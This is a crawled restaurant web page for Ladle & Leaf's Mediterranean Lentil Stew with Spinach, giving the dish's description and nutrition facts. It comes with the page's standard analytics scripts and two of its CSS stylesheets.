

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ladleandleaf.com/products/54/
body_size: 6945
content:

<!doctype html>
<html class="no-js" lang="en-US">
<head>
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-KHMK42K');</script>
    <!-- End Google Tag Manager -->

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-LRR4Y362ZS"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-LRR4Y362ZS');
    </script>

    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- <script type="text/javascript" src="//widget.thanx.com/ladleandleaf.js?mobile_position=banner&desktop_position=desktop-top-left" async /></script> -->
    <script src="//code.jquery.com/jquery-1.11.2.min.js" type="text/javascript"></script>

    <script>var et_site_url='https://ladleandleaf.com';var et_post_id='484';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Ladle &amp; Leaf &#8211; Mediterranean Lentil Stew w/ Spinach</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ladle &amp; Leaf &raquo; product-template Comments Feed" href="https://ladleandleaf.com/product-template/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ladleandleaf.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.2"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://ladleandleaf.com/wp-includes/css/dist/block-library/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='gravity-form-css-css'  href='https://ladleandleaf.com/wp-content/themes/ladleandleaf2/assets/styles/gravity-forms.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-modules-style-css'  href='https://ladleandleaf.com/wp-content/plugins/divi-builder/includes/builder/styles/frontend-builder-plugin-style.min.css?ver=2.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css'  href='https://ladleandleaf.com/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=2.18.2' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css'  href='https://ladleandleaf.com/wp-content/uploads/masterslider/custom.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://ladleandleaf.com/wp-includes/css/dashicons.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='sage_css-css'  href='https://ladleandleaf.com/wp-content/themes/ladleandleaf2/dist/styles/css/main.css' type='text/css' media='all' />
<script type='text/javascript' src='https://ladleandleaf.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://ladleandleaf.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://ladleandleaf.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ladleandleaf.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ladleandleaf.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.2" />
<link rel="canonical" href="https://ladleandleaf.com/product-template/" />
<link rel='shortlink' href='https://ladleandleaf.com/?p=484' />
<link rel="alternate" type="application/json+oembed" href="https://ladleandleaf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fladleandleaf.com%2Fproduct-template%2F" />
<script>var ms_grabbing_curosr='https://ladleandleaf.com/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://ladleandleaf.com/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 2.18.2 - Responsive Touch Image Slider" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
				<style type="text/css" id="wp-custom-css">
			@media only screen and (min-width: 1600px) {
	footer .menu-footer-menu-container {
		width: 50%;
	}
}
#menu-menu-1 > .current-menu-item > a, #menu-menu-1 > .current-menu-parent > a {
    color: #e35d63;
}

#menu-menu-1 .sub-menu > .current-menu-item > a {
	color: #e35d63;
}

#menu-item-522 {
	display: none !important;
}

.gform_wrapper .gform_body .gform_fields .gfield .gfield_label .gfield_required {
	visibility: hidden;
	font-size: 12px;
}

.gform_wrapper .gform_body .gform_fields .gfield .gfield_label .gfield_required:after{
	content: "(*required)";
	visibility: visible;
}

.gform_wrapper .gform_body .gform_fields .gfield .validation_message {
	color: red;
}

.stayintheknow {
	text-align: center; 
	background: #C95148;
}

.stayintheknow h1 {
	font-size: 65px;
	color: #E8F1D7;
	padding: 1rem 0rem;
}

.stayintheknow h6 {
	color: #134733;
	font-size: 24px;
	padding: 0;
}

@media only screen and (max-width: 600px) {
	.stayintheknow h1 {
		background: none !important;
		margin: 0 !important;
	}
}

.name_last {
	display: block;
	padding-top: 25px !important;
}

.gravity_checkbox ul li label {
	color: black !important;
}

.gform_footer.top_label {
	padding-top: 39px !important;
}

.gravity_checkbox {
	padding-top: 14px !important;
}

@media only screen and (max-width: 960px) {
    #et-boc .delivery-form_wrapper form.delivery-form {
        width: 90% !important;
    }
}

div#gfield_description_105_3 {
    margin-top: 26px;
}

#gform_1 .gform_body #gform_fields_1 li .ginput_container select{
    -webkit-appearance: none!important;
    border: 1px solid #858585;
	border-radius: 5px;
}

		</style>
		
    
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '587448175198825');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=587448175198825&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


</head>
<body class="page-template-default page page-id-484 product-template et_divi_builder _masterslider _msp_version_2.18.2 sidebar-primary et-pb-theme-ladle and leaf 2.0 et-db et_minified_js et_minified_css">
<!--[if lt IE 9]>
<div class="alert alert-warning">
    You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your
    browser</a> to improve your experience.</div>
<![endif]-->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KHMK42K" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="overlay"></div>
<header class="primary-header">

    <!--  <div id="rewards-link">
        <a href="https://signup.thanx.com/ladleandleaf/join?signup_code=ladleandleafWidget&track_code=ladleandleafWidget&track_event=cta+clicked" target="_blank"><img src="https://ladleandleaf.com/wp-content/themes/ladleandleaf2/dist/images/rewards_image001.jpg" alt="Ladle and Leaf Rewards Program"/></a>
    </div>
 -->
    <ul class="title-area">
        <li class="name">
            <a href="https://ladleandleaf.com">
                <img src="https://ladleandleaf.com/wp-content/themes/ladleandleaf2/dist/images/ladle-and-leaf-logo.jpg" alt="Ladle and Leaf Logo"/>
            </a>
            <a href="https://squareup.com/gift/MLF2MZMEZJH2Y/order" target="_blank" class="gift-cards">
                <span>GIFT CARDS</span>
            </a>
        </li>
        <li id="hamburger">
            <div class="hamburger-bar"></div>
            <div class="hamburger-bar"></div>
            <div class="hamburger-bar"></div>
        </li>
    </ul>

    <nav class="top-bar" data-topbar role="navigation">

            <div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-679"><a target="_blank" rel="noopener noreferrer" href="https://order.ladleandleaf.com/">Catering</a></li>
<li id="menu-item-470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-470"><a href="#">Menu</a>
<ul class="sub-menu">
	<li id="menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522"><a title="Ladle &#038; Leaf &#8211; Breakfast" href="https://ladleandleaf.com/breakfast/">Breakfast</a></li>
	<li id="menu-item-358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358"><a href="https://ladleandleaf.com/salads/">Salads</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://ladleandleaf.com/grain-bowls/">Grain Bowls</a></li>
	<li id="menu-item-364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364"><a href="https://ladleandleaf.com/soups/">Soups</a></li>
	<li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-360"><a href="https://ladleandleaf.com/sandwiches/">Sandwiches</a></li>
	<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362"><a href="https://ladleandleaf.com/perfect-pairings/">Perfect Pairings</a></li>
</ul>
</li>
<li id="menu-item-4058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4058"><a href="https://ladleandleaf.com/our-food/">About</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://ladleandleaf.com/locations/">Locations</a></li>
<li id="menu-item-4062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4062"><a target="_blank" rel="noopener noreferrer" href="https://ritual.co/order/LADLELEAF">RESTAURANT PICK-UP</a></li>
<li id="menu-item-4820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4820"><a href="https://ladleandleaf.com/stayconnected/">Stay Connected</a></li>
</ul></div>

    </nav>

    <style>
        .primary-header .title-area .name {
            position: relative;
        }

        .primary-header .title-area .name .gift-cards {
            /* display: none; */
            color: #154733;
            text-decoration: none;
            background: #d1dcbd;
            padding: 12px 20px 10px 20px;
            position: absolute;
            right: 10px;
        }

        @media only screen and (min-width: 981px) {
            .primary-header .title-area .name {
                width: 80%;
                max-width: 1080px;
                margin-left: auto;
                margin-right: auto;
            }
        }

        @media only screen and (max-width: 500px) {
            .primary-header .title-area .name .gift-cards {
                padding: 8px 12px 6px 12px;
                font-size: 12px;
            }
        }
    </style>
</header>





<script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-71907793-1', 'auto');
    ga('send', 'pageview');

</script>

<div class="wrap container" role="document">
    <div class="content row">
        <main class="main small-12 medium-12 large-12 columns" role="main">
            <title>Ladle & Leaf</title>



<div class="columns small-8 product">

    <h1>
        Mediterranean Lentil Stew w/ Spinach    </h1>

    <p>
        A healthy & flavorful Lentil stew with Spinach and Red Skinned Potatoes subtly seasoned with Lemon and Fresh Mint.<br>Suggested Garnish: Feta Cheese.    </p>

    
            <p>Points Plus: 7</p>
    
    <span class='dietary-fact green'>(Vegetarian)</span ><span class='dietary-fact orange'>(Gluten Free)</span><span class='dietary-fact blue'>(Dairy Free)</span><span class='dietary-fact purple'>(Low Fat)</span></div>

<div class="columns medium-7 nutritional-fact-v2">
    <section>
        <header class="nutritional-fact-header">
            <h1 class="nutritional-fact-title">Nutrition Facts</h1>
        </header>
        

        <div id="nutritonal-facts-grid">
            
                <div class="serving-size"><b>Serving Size:</b> 12 oz (Regular: 12 oz, Large: 16 oz)</div>            
            <div class="calories">
                <div>Calories 299 </div>  
            </div>

                
                <div class="nutrition-items-1">
                    <div class="border-right">
                        <div class="margin-bottom right-padding">
                            <b>Total Fat</b>
                            <div class="float-right">2g</div>
                        </div>
                        <div class="left-padding-15 right-padding margin-bottom">
                            Saturated Fat
                            <div class="float-right">0g</div>
                        </div>
                        <div class="left-padding-15 right-padding margin-bottom">
                            Trans Fat
                            <div class="float-right">0g</div>
                        </div>
                        <div class="right-padding margin-bottom">
                            <b>Cholesterol</b>
                            <div class="float-right">0mg</div>
                        </div>
                        <div class="right-padding margin-bottom">
                            <b>Sodium</b>
                            <div class="float-right">686mg</div>
                        </div>
                    </div>
                </div>

                <div class="nutrition-items-2">
                    <div class="right-padding margin-bottom">
                        <b>Total Carbohydrate</b>
                        <div class="float-right">54g</div>
                    </div>
                    <div class="left-padding-15 right-padding margin-bottom">
                        Dietary Fiber
                        <div class="float-right">9g</div>
                    </div>
                    <div class="left-padding-15 right-padding margin-bottom">
                        Sugars
                        <div class="float-right">0g</div>
                    </div>
                    <div class="right-padding margin-bottom">
                        <b>Protein</b>
                        <div class="float-right">19g</div>
                    </div>
                </div>
                
                
            
            
                <div class="vitamins-1">
                    <div class="border-right">
                        <div class="right-padding margin-bottom">
                            Calcium
                            <div class="float-right">6%</div>
                        </div>
                    </div>
                </div>
                
                <div class="vitamins-2">
                    <div class="left-padding margin-bottom right-padding">
                        Iron
                    <div class="float-right">35%</div>
                    </div>
                
                </div>
           
        </div>
                
            
            
        </div>

    </section>
</div>
        </main>
        <!-- /.main -->

        <!--        -->        <!--          <aside class="sidebar small-12 medium-12 columns" role="complementary">-->
        <!--            -->        <!--          </aside><!-- /.sidebar -->
        <!--        -->    </div>
    <!-- /.content -->
</div>
<!-- /.wrap -->
<footer class="content-info footer" role="contentinfo">
    <div class="container">
        <div class="row">
            

            <div class="columns large-7">
                
                <div id="social-icons">
                    <a href="https://www.facebook.com/ladleandleaf?fref=ts" target="_blank" title="Facebook" class="icon"><i class="fab fa-facebook-f" alt="Facebook"></i><span class="hide">Facebook</span></a> 
                    <a href="https://instagram.com/ladleandleaf" target="_blank" title="Instagram" class="icon" ><i class="fab fa-instagram" alt="Instagram"></i><span class="hide">Instagram</span></a>
                    <!-- <a href="https://twitter.com/ladleandleaf" target="_blank" title="Twitter" class="icon"><i class="fab fa-twitter" alt="Twitter"></i><span class="hide">Twitter</span></a> -->
                </div>

                <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="inline-list"><li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://ladleandleaf.com/company/">Company</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a href="https://ladleandleaf.com/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315"><a href="https://ladleandleaf.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://ladleandleaf.com/locations/">Locations</a></li>
<li id="menu-item-4432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4432"><a href="https://ladleandleaf.com/wholesale/">Wholesale</a></li>
<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a href="https://ladleandleaf.com/contact-us/">Contact Us</a></li>
<li id="menu-item-4821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4821"><a href="https://ladleandleaf.com/stayconnected/">Stay Connected</a></li>
</ul></div> 


            </div>

            <div class="columns large-5" id="rights-reserved">
                &copy; 2026 Ladle & Leaf, all rights reserved <!-- <span>site design: <a href="https://www.CustomerParadigm.com/">Customer Paradigm
                    </a>
                    </span> -->
            </div>
        </div>
    </div>
</footer>


	<script type="text/javascript">
			</script>
	<link rel='stylesheet' id='fontAwesome-css'  href='https://ladleandleaf.com/wp-content/themes/ladleandleaf2/dist/styles/css/fontAwesome5.9.0.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var et_pb_custom = {"ajaxurl":"https:\/\/ladleandleaf.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/ladleandleaf.com\/wp-content\/themes\/ladleandleaf2\/images","builder_images_uri":"https:\/\/ladleandleaf.com\/wp-content\/plugins\/divi-builder\/includes\/builder\/images","et_frontend_nonce":"30ed31d9d4","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"4e55f8831f","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","ignore_waypoints":"no","is_divi_theme_used":"","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"484","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://ladleandleaf.com/wp-content/plugins/divi-builder/js/divi-builder.min.js?ver=2.25.3'></script>
<script type='text/javascript' src='https://ladleandleaf.com/wp-content/plugins/divi-builder/core/admin/js/common.js?ver=3.25.3'></script>
<script type='text/javascript' src='https://ladleandleaf.com/wp-content/themes/ladleandleaf2/dist/scripts/modernizr.js'></script>
<script type='text/javascript' src='https://ladleandleaf.com/wp-content/themes/ladleandleaf2/dist/scripts/app.js'></script>
<script type='text/javascript' src='https://ladleandleaf.com/wp-includes/js/wp-embed.min.js?ver=5.2.2'></script>
<script type='text/javascript' src='https://ladleandleaf.com/wp-content/themes/ladleandleaf2/dist/scripts/header_script.js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dc7c2b4958564a7c8beffff574b914f0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 6.5.1 on 2026-02-01 22:10:14 -->

--- FILE ---
content_type: text/css
request_url: https://ladleandleaf.com/wp-content/themes/ladleandleaf2/assets/styles/gravity-forms.css?ver=1.0
body_size: 83
content:
/* gravity form */
.gravity_checkbox ul {
    margin-left: 0px !important;
}

.gravity_checkbox ul li {
    display: flex;
    align-items: center;
}

.gravity_checkbox ul li input {
    width: 10% !important;
    margin-right: 17px !important;
}

/* Hide the default checkbox */
.gravity_checkbox ul li input[type="checkbox"] {
  display: none;
}

/* Create a custom checkbox */
.gravity_checkbox ul li label {
  position: relative;
  padding-left: 44px !important;
  cursor: pointer;
  font-size: 16px;
  color: black !important;
}

/* Create the checkbox style */
.gravity_checkbox ul li label::before {
  content: "";
  position: absolute;
  left: 0;
  top: -6px;
  width: 25px;
  height: 25px;
  border: solid 3px black;
}

/* Create the "X" for the checked state */
.gravity_checkbox ul li input[type="checkbox"]:checked + label::after {
  content: "✕";
  position: absolute;
  left: 4px;
  top: 2px;
  font-size: 28px;
  color: black;
  font-weight: 600;
}

.name_last {
	display: block;
	padding-top: 18px !important;
}

.gform_footer.top_label {
	padding-top: 39px !important;
}

div#gfield_description_105_3 {
    margin-top: 26px;
}


--- FILE ---
content_type: text/css
request_url: https://ladleandleaf.com/wp-content/themes/ladleandleaf2/dist/styles/css/main.css
body_size: 6301
content:
/* line 5, ../../../../../../../../../../usr/share/compass/frameworks/compass/stylesheets/compass/reset/_utilities.scss */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font: inherit;
  font-size: 100%;
  vertical-align: baseline;
}

/* line 22, ../../../../../../../../../../usr/share/compass/frameworks/compass/stylesheets/compass/reset/_utilities.scss */
html {
  line-height: 1;
}

/* line 24, ../../../../../../../../../../usr/share/compass/frameworks/compass/stylesheets/compass/reset/_utilities.scss */
ol, ul {
  list-style: none;
}

/* line 26, ../../../../../../../../../../usr/share/compass/frameworks/compass/stylesheets/compass/reset/_utilities.scss */
table {
  border-collapse: collapse;
  border-spacing: 0;
}

/* line 28, ../../../../../../../../../../usr/share/compass/frameworks/compass/stylesheets/compass/reset/_utilities.scss */
caption, th, td {
  text-align: left;
  font-weight: normal;
  vertical-align: middle;
}

/* line 30, ../../../../../../../../../../usr/share/compass/frameworks/compass/stylesheets/compass/reset/_utilities.scss */
q, blockquote {
  quotes: none;
}
/* line 103, ../../../../../../../../../../usr/share/compass/frameworks/compass/stylesheets/compass/reset/_utilities.scss */
q:before, q:after, blockquote:before, blockquote:after {
  content: "";
  content: none;
}

/* line 32, ../../../../../../../../../../usr/share/compass/frameworks/compass/stylesheets/compass/reset/_utilities.scss */
a img {
  border: none;
}

/* line 116, ../../../../../../../../../../usr/share/compass/frameworks/compass/stylesheets/compass/reset/_utilities.scss */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {
  display: block;
}

/* line 21, ../scss/_global.scss */
body, body p {
  font-family: "CircularBook", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

/* line 25, ../scss/_global.scss */
h1, h2, h3, h4, h5, h6 {
  font-family: "CircularBold", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
/* line 27, ../scss/_global.scss */
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
  font-family: "CircularBold", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

/* line 32, ../scss/_global.scss */
ul li a {
  font-family: "CircularBold", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

/* line 36, ../scss/_global.scss */
.hero .overlay {
  text-align: center;
}

.hero .overlay .overlay-img {
  max-width: 100%;
}

/* line 40, ../scss/_global.scss */
.max-content-wrapper {
  max-width: 1080px;
  margin-left: auto;
  margin-right: auto;
  padding-left: 30px;
  padding-right: 30px;
}

/* line 48, ../scss/_global.scss */
.divi-overide-grid-row {
  display: flex !important;
  flex-wrap: wrap !important;
  align-items: center !important;
}
/* line 52, ../scss/_global.scss */
.divi-overide-grid-row .divi-overide-grid-col-md-2 {
  width: 50% !important;
  margin: 0 !important;
}

/* line 58, ../scss/_global.scss */
.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}

/* line 65, ../scss/_global.scss */
.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0;
}

/* line 72, ../scss/_global.scss */
.slick-prev, .slick-next {
  position: absolute;
  display: block;
  height: 50px;
  width: 50px;
  line-height: 0px;
  font-size: 0px;
  cursor: pointer;
  background: transparent;
  color: transparent;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
  padding: 0;
  border: none;
  outline: none;
}
/* line 88, ../scss/_global.scss */
.slick-prev:before, .slick-next:before {
  font-family: ETmodules !important;
  font-size: 50px;
  line-height: 1;
  color: white;
  opacity: 0.75;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* line 98, ../scss/_global.scss */
.slick-arrow {
  z-index: 10000;
}

/* line 101, ../scss/_global.scss */
.slick-prev {
  left: 0;
}
/* line 103, ../scss/_global.scss */
.slick-prev:before {
  content: "\34";
}

/* line 107, ../scss/_global.scss */
.slick-next {
  right: 0;
}
/* line 109, ../scss/_global.scss */
.slick-next:before {
  content: "\35";
}

/* line 114, ../scss/_global.scss */
.hide {
  display: none !important;
}

@media screen and (min-width: 769px) {
  /* line 119, ../scss/_global.scss */
  .desktop-hide {
    display: none !important;
  }
}
@media screen and (max-width: 768px) {
  /* line 125, ../scss/_global.scss */
  .divi-overide-grid-row .divi-overide-grid-col-md-2 {
    width: 100% !important;
  }

  /* line 129, ../scss/_global.scss */
  .mobile-md-pad-bot-lg {
    padding-bottom: 100px !important;
